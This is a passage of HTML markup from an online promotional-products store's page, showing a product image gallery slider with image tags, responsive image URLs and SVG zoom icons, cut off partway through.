  <slider-component id="GalleryViewer-template--20260873666883__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--20260873666883__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--20260873666883__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
          id="Slide-template--20260873666883__main-44041134408003"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--20260873666883__main-44041134408003"
        >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0053763440860215; --preview-ratio: 1.0053763440860215;"
>
  
  <noscript><div class="product__media media">
        <img src="//shop.lodestonepromotions.com/cdn/shop/files/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647&amp;width=1946" alt="" srcset="//shop.lodestonepromotions.com/cdn/shop/files/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647&amp;width=246 246w, //shop.lodestonepromotions.com/cdn/shop/files/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647&amp;width=493 493w, //shop.lodestonepromotions.com/cdn/shop/files/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647&amp;width=600 600w, //shop.lodestonepromotions.com/cdn/shop/files/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647&amp;width=713 713w, //shop.lodestonepromotions.com/cdn/shop/files/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647&amp;width=823 823w, //shop.lodestonepromotions.com/cdn/shop/files/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647&amp;width=990 990w, //shop.lodestonepromotions.com/cdn/shop/files/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647&amp;width=1100 1100w, //shop.lodestonepromotions.com/cdn/shop/files/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647&amp;width=1206 1206w, //shop.lodestonepromotions.com/cdn/shop/files/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647&amp;width=1346 1346w, //shop.lodestonepromotions.com/cdn/shop/files/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647&amp;width=1426 1426w, //shop.lodestonepromotions.com/cdn/shop/files/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647&amp;width=1646 1646w, //shop.lodestonepromotions.com/cdn/shop/files/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647&amp;width=1946 1946w" width="1946" height="1936" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20260873666883__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//shop.lodestonepromotions.com/cdn/shop/files/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647&amp;width=1946" alt="" srcset="//shop.lodestonepromotions.com/cdn/shop/files/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647&amp;width=246 246w, //shop.lodestonepromotions.com/cdn/shop/files/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647&amp;width=493 493w, //shop.lodestonepromotions.com/cdn/shop/files/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647&amp;width=600 600w, //shop.lodestonepromotions.com/cdn/shop/files/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647&amp;width=713 713w, //shop.lodestonepromotions.com/cdn/shop/files/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647&amp;width=823 823w, //shop.lodestonepromotions.com/cdn/shop/files/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647&amp;width=990 990w, //shop.lodestonepromotions.com/cdn/shop/files/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647&amp;width=1100 1100w, //shop.lodestonepromotions.com/cdn/shop/files/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647&amp;width=1206 1206w, //shop.lodestonepromotions.com/cdn/shop/files/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647&amp;width=1346 1346w, //shop.lodestonepromotions.com/cdn/shop/files/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647&amp;width=1426 1426w, //shop.lodestonepromotions.com/cdn/shop/files/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647&amp;width=1646 1646w, //shop.lodestonepromotions.com/cdn/shop/files/d7588a3f402c1eb2be489eb4e54b97c2.png?v=1698599647&amp;width=1946 1946w" width="1946" height="1936" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="44041134408003">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--20260873666883__main-44041131819331"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20260873666883__main-44041131819331"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//shop.lodestonepromotions.com/cdn/shop/products/a2a7e95899c0edb010f4b22ba2e89f0c.jpg?v=1698599628&amp;width=1946" alt="" srcset="//shop.lodestonepromotions.com/cdn/shop/products/a2a7e95899c0edb010f4b22ba2e89f0c.jpg?v=1698599628&amp;width=246 246w, //shop.lodestonepromotions.com/cdn/shop/products/a2a7e95899c0edb010f4b22ba2e89f0c.jpg?v=1698599628&amp;width=493 493w, //shop.lodestonepromotions.com/cdn/shop/products/a2a7e95899c0edb010f4b22ba2e89f0c.jpg?v=1698599628&amp;width=600 600w, //shop.lodestonepromotions.com/cdn/shop/products/a2a7e95899c0edb010f4b22ba2e89f0c.jpg?v=1698599628&amp;width=713 713w, //shop.lodestonepromotions.com/cdn/shop/products/a2a7e95899c0edb010f4b22ba2e89f0c.jpg?v=1698599628&amp;width=823 823w, //shop.lodestonepromotions.com/cdn/shop/products/a2a7e95899c0edb010f4b22ba2e89f0c.jpg?v=1698599628&amp;width=990 990w, //shop.lodestonepromotions.com/cdn/shop/products/a2a7e95899c0edb010f4b22ba2e89f0c.jpg?v=1698599628&amp;width=1100 1100w, //shop.lodestonepromotions.com/cdn/shop/products/a2a7e95899c0edb010f4b22ba2e89f0c.jpg?v=1698599628&amp;width=1206 1206w, //shop.lodestonepromotions.com/cdn/shop/products/a2a7e95899c0edb010f4b22ba2e89f0c.jpg?v=1698599628&amp;width=1346 1346w, //shop.lodestonepromotions.com/cdn/shop/products/a2a7e95899c0edb010f4b22ba2e89f0c.jpg?v=1698599628&amp;width=1426 1426w, //shop.lodestonepromotions.com/cdn/shop/products/a2a7e95899c0edb010f4b22ba2e89f0c.jpg?v=1698599628&amp;width=1646 1646w, //shop.lodestonepromotions.com/cdn/shop/products/a2a7e95899c0edb010f4b22ba2e89f0c.jpg?v=1698599628&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20260873666883__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//shop.lodestonepromotions.com/cdn/shop/products/a2a7e95899c0edb010f4b22ba2e89f0c.jpg?v=1698599628&amp;width=1946" alt="" srcset="//shop.lodestonepromotions.com/cdn/shop/products/a2a7e95899c0edb010f4b22ba2e89f0c.jpg?v=1698599628&amp;width=246 246w, //shop.lodestonepromotions.com/cdn/shop/products/a2a7e95899c0edb010f4b22ba2e89f0c.jpg?v=1698599628&amp;width=493 493w, //shop.lodestonepromotions.com/cdn/shop/products/a2a7e95899c0edb010f4b22ba2e89f0c.jpg?v=1698599628&amp;width=600 600w, //shop.lodestonepromotions.com/cdn/shop/products/a2a7e95899c0edb010f4b22ba2e89f0c.jpg?v=1698599628&amp;width=713 713w, //shop.lodestonepromotions.com/cdn/shop/products/a2a7e95899c0edb010f4b22ba2e89f0c.jpg?v=1698599628&amp;width=823 823w, //shop.lodestonepromotions.com/cdn/shop/products/a2a7e95899c0edb010f4b22ba2e89f0c.jpg?v=1698599628&amp;width=990 990w, //shop.lodestonepromotions.com/cdn/shop/products/a2a7e95899c0edb010f4b22ba2e89f0c.jpg?v=1698599628&amp;width=1100 1100w, //shop.lodestonepromotions.com/cdn/shop/products/a2a7e95899c0edb010f4b22ba2e89f0c.jpg?v=1698599628&amp;width=1206 1206w, //shop.lodestonepromotions.com/cdn/shop/products/a2a7e95899c0edb010f4b22ba2e89f0c.jpg?v=1698599628&amp;width=1346 1346w, //shop.lodestonepromotions.com/cdn/shop/products/a2a7e95899c0edb010f4b22ba2e89f0c.jpg?v=1698599628&amp;width=1426 1426w, //shop.lodestonepromotions.com/cdn/shop/products/a2a7e95899c0edb010f4b22ba2e89f0c.jpg?v=1698599628&amp;width=1646 1646w, //shop.lodestonepromotions.com/cdn/shop/products/a2a7e95899c0edb010f4b22ba2e89f0c.jpg?v=1698599628&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="44041131819331">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20260873666883__main-44041131852099"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20260873666883__main-44041131852099"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//shop.lodestonepromotions.com/cdn/shop/products/04f8d3da64b8de5407ef77fbcc1c3490.jpg?v=1698599628&amp;width=1946" alt="" srcset="//shop.lodestonepromotions.com/cdn/shop/products/04f8d3da64b8de5407ef77fbcc1c3490.jpg?v=1698599628&amp;width=246 246w, //shop.lodestonepromotions.com/cdn/shop/products/04f8d3da64b8de5407ef77fbcc1c3490.jpg?v=1698599628&amp;width=493 493w, //shop.lodestonepromotions.com/cdn/shop/products/04f8d3da64b8de5407ef77fbcc1c3490.jpg?v=1698599628&amp;width=600 600w, //shop.lodestonepromotions.com/cdn/shop/products/04f8d3da64b8de5407ef77fbcc1c3490.jpg?v=1698599628&amp;width=713 713w, //shop.lodestonepromotions.com/cdn/shop/products/04f8d3da64b8de5407ef77fbcc1c3490.jpg?v=1698599628&amp;width=823 823w, //shop.lodestonepromotions.com/cdn/shop/products/04f8d3da64b8de5407ef77fbcc1c3490.jpg?v=1698599628&amp;width=990 990w, //shop.lodestonepromotions.com/cdn/shop/products/04f8d3da64b8de5407ef77fbcc1c3490.jpg?v=1698599628&amp;width=1100 1100w, //shop.lodestonepromotions.com/cdn/shop/products/04f8d3da64b8de5407ef77fbcc1c3490.jpg?v=1698599628&amp;width=1206 1206w, //shop.lodestonepromotions.com/cdn/shop/products/04f8d3da64b8de5407ef77fbcc1c3490.jpg?v=1698599628&amp;width=1346 1346w, //shop.lodestonepromotions.com/cdn/shop/products/04f8d3da64b8de5407ef77fbcc1c3490.jpg?v=1698599628&amp;width=1426 1426w, //shop.lodestonepromotions.com/cdn/shop/products/04f8d3da64b8de5407ef77fbcc1c3490.jpg?v=1698599628&amp;width=1646 1646w, //shop.lodestonepromotions.com/cdn/shop/products/04f8d3da64b8de5407ef77fbcc1c3490.jpg?v=1698599628&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20260873666883__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//shop.lodestonepromotions.com/cdn/shop/products/04f8d3da64b8de5407ef77fbcc1c3490.jpg?v=1698599628&amp;width=1946" alt="" srcset="//shop.lodestonepromotions.com/cdn/shop/products/04f8d3da64b8de5407ef77fbcc1c3490.jpg?v=1698599628&amp;width=246 246w, //shop.lodestonepromotions.com/cdn/shop/products/04f8d3da64b8de5407ef77fbcc1c3490.jpg?v=1698599628&amp;width=493 493w, //shop.lodestonepromotions.com/cdn/shop/products/04f8d3da64b8de5407ef77fbcc1c3490.jpg?v=1698599628&amp;width=600 600w, //shop.lodestonepromotions.com/cdn/shop/products/04f8d3da64b8de5407ef77fbcc1c3490.jpg?v=1698599628&amp;width=713 713w, //shop.lodestonepromotions.com/cdn/shop/products/04f8d3da64b8de5407ef77fbcc1c3490.jpg?v=1698599628&amp;width=823 823w, //shop.lodestonepromotions.com/cdn/shop/products/04f8d3da64b8de5407ef77fbcc1c3490.jpg?v=1698599628&amp;width=990 990w, //shop.lodestonepromotions.com/cdn/shop/products/04f8d3da64b8de5407ef77fbcc1c3490.jpg?v=1698599628&amp;width=1100 1100w, //shop.lodestonepromotions.com/cdn/shop/products/04f8d3da64b8de5407ef77fbcc1c3490.jpg?v=1698599628&amp;width=1206 1206w, //shop.lodestonepromotions.com/cdn/shop/products/04f8d3da64b8de5407ef77fbcc1c3490.jpg?v=1698599628&amp;width=1346 1346w, //shop.lodestonepromotions.com/cdn/shop/products/04f8d3da64b8de5407ef77fbcc1c3490.jpg?v=1698599628&amp;width=1426 1426w, //shop.lodestonepromotions.com/cdn/shop/products/04f8d3da64b8de5407ef77fbcc1c3490.jpg?v=1698599628&amp;width=1646 1646w, //shop.lodestonepromotions.com/cdn/shop/products/04f8d3da64b8de5407ef77fbcc1c3490.jpg?v=1698599628&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="44041131852099">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20260873666883__main-44041131884867"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20260873666883__main-44041131884867"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//shop.lodestonepromotions.com/cdn/shop/products/71d5ccbaa919f8de2e66deb3d41d818d.jpg?v=1698599628&amp;width=1946" alt="" srcset="//shop.lodestonepromotions.com/cdn/shop/products/71d5ccbaa919f8de2e66deb3d41d818d.jpg?v=1698599628&amp;width=246 246w, //shop.lodestonepromotions.com/cdn/shop/products/71d5ccbaa919f8de2e66deb3d41d818d.jpg?v=1698599628&amp;width=493 493w, //shop.lodestonepromotions.com/cdn/shop/products/71d5ccbaa919f8de2e66deb3d41d818d.jpg?v=1698599628&amp;width=600 600w, //shop.lodestonepromotions.com/cdn/shop/products/71d5ccbaa919f8de2e66deb3d41d818d.jpg?v=1698599628&amp;width=713 713w, //shop.lodestonepromotions.com/cdn/shop/products/71d5ccbaa919f8de2e66deb3d41d818d.jpg?v=1698599628&amp;width=823 823w, //shop.lodestonepromotions.com/cdn/shop/products/71d5ccbaa919f8de2e66deb3d41d818d.jpg?v=1698599628&amp;width=990 990w, //shop.lodestonepromotions.com/cdn/shop/products/71d5ccbaa919f8de2e66deb3d41d818d.jpg?v=1698599628&amp;width=1100 1100w, //shop.lodestonepromotions.com/cdn/shop/products/71d5ccbaa919f8de2e66deb3d41d818d.jpg?v=1698599628&amp;width=1206 1206w, //shop.lodestonepromotions.com/cdn/shop/products/71d5ccbaa919f8de2e66deb3d41d818d.jpg?v=1698599628&amp;width=1346 1346w, //shop.lodestonepromotions.com/cdn/shop/products/71d5ccbaa919f8de2e66deb3d41d818d.jpg?v=1698599628&amp;width=1426 1426w, //shop.lodestonepromotions.com/cdn/shop/products/71d5ccbaa919f8de2e66deb3d41d818d.jpg?v=1698599628&amp;width=1646 1646w, //shop.lodestonepromotions.com/cdn/shop/products/71d5ccbaa919f8de2e66deb3d41d818d.jpg?v=1698599628&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20260873666883__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//shop.lodestonepromotions.com/cdn/shop/products/71d5ccbaa919f8de2e66deb3d41d818d.jpg?v=1698599628&amp;width=1946" alt="" srcset="//shop.lodestonepromotions.com/cdn/shop/products/71d5ccbaa919f8de2e66deb3d41d818d.jpg?v=1698599628&amp;width=246 246w, //shop.lodestonepromotions.com/cdn/shop/products/71d5ccbaa919f8de2e66deb3d41d818d.jpg?v=1698599628&amp;width=493 493w, //shop.lodestonepromotions.com/cdn/shop/products/71d5ccbaa919f8de2e66deb3d41d818d.jpg?v=1698599628&amp;width=600 600w, //shop.lodestonepromotions.com/cdn/shop/products/71d5ccbaa919f8de2e66deb3d41d818d.jpg?v=1698599628&amp;width=713 713w, //shop.lodestonepromotions.com/cdn/shop/products/71d5ccbaa919f8de2e66deb3d41d818d.jpg?v=1698599628&amp;width=823 823w, //shop.lodestonepromotions.com/cdn/shop/products/71d5ccbaa919f8de2e66deb3d41d818d.jpg?v=1698599628&amp;width=990 990w, //shop.lodestonepromotions.com/cdn/shop/products/71d5ccbaa919f8de2e66deb3d41d818d.jpg?v=1698599628&amp;width=1100 1100w, //shop.lodestonepromotions.com/cdn/shop/products/71d5ccbaa919f8de2e66deb3d41d818d.jpg?v=1698599628&amp;width=1206 1206w, //shop.lodestonepromotions.com/cdn/shop/products/71d5ccbaa919f8de2e66deb3d41d818d.jpg?v=1698599628&amp;width=1346 1346w, //shop.lodestonepromotions.com/cdn/shop/products/71d5ccbaa919f8de2e66deb3d41d818d.jpg?v=1698599628&amp;width=1426 1426w, //shop.lodestonepromotions.com/cdn/shop/products/71d5ccbaa919f8de2e66deb3d41d818d.jpg?v=1698599628&amp;width=1646 1646w, //shop.lodestonepromotions.com/cdn/shop/products/71d5ccbaa919f8de2e66deb3d41d818d.jpg?v=1698599628&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="44041131884867">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20260873666883__main-44041131917635"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20260873666883__main-44041131917635"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//shop.lodestonepromotions.com/cdn/shop/products/7c76175132562845a4b8806f20eef456.jpg?v=1698599628&amp;width=1946" alt="" srcset="//shop.lodestonepromotions.com/cdn/shop/products/7c76175132562845a4b8806f20eef456.jpg?v=1698599628&amp;width=246 246w, //shop.lodestonepromotions.com/cdn/shop/products/7c76175132562845a4b8806f20eef456.jpg?v=1698599628&amp;width=493 493w, //shop.lodestonepromotions.com/cdn/shop/products/7c76175132562845a4b8806f20eef456.jpg?v=1698599628&amp;width=600 600w, //shop.lodestonepromotions.com/cdn/shop/products/7c76175132562845a4b8806f20eef456.jpg?v=1698599628&amp;width=713 713w, //shop.lodestonepromotions.com/cdn/shop/products/7c76175132562845a4b8806f20eef456.jpg?v=1698599628&amp;width=823 823w, //shop.lodestonepromotions.com/cdn/shop/products/7c76175132562845a4b8806f20eef456.jpg?v=1698599628&amp;width=990 990w, //shop.lodestonepromotions.com/cdn/shop/products/7c76175132562845a4b8806f20eef456.jpg?v=1698599628&amp;width=1100 1100w, //shop.lodestonepromotions.com/cdn/shop/products/7c76175132562845a4b8806f20eef456.jpg?v=1698599628&amp;width=1206 1206w, //shop.lodestonepromotions.com/cdn/shop/products/7c76175132562845a4b8806f20eef456.jpg?v=1698599628&amp;width=1346 1346w, //shop.lodestonepromotions.com/cdn/shop/products/7c76175132562845a4b8806f20eef456.jpg?v=1698599628&amp;width=1426 1426w, //shop.lodestonepromotions.com/cdn/shop/products/7c76175132562845a4b8806f20eef456.jpg?v=1698599628&amp;width=1646 1646w, //shop.lodestonepromotions.com/cdn/shop/products/7c76175132562845a4b8806f20eef456.jpg?v=1698599628&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20260873666883__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
